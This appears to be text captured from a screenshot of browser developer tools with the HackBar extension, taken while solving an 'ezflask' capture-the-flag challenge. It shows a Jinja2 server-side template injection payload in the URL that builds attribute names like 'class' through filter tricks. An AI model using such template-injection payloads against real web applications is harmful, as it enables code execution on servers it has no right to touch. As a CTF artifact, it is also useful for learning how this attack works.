 Hello, class_
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ezflask.race2020.0rays.club/?name={%set d1=dict(clas=1)%}{%set d2=dict(s=1)%}{%set d3=dict(od=1)%}{%for x1 in d1%}{%for x2 in d2%}{%for x3 in d3%}{{x1~x2~1|map|string|reverse|truncate(30,
False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x3,a|string)}}{%endfor%}{%endfor%}{%endfor%}
Enable POST ADD HEADER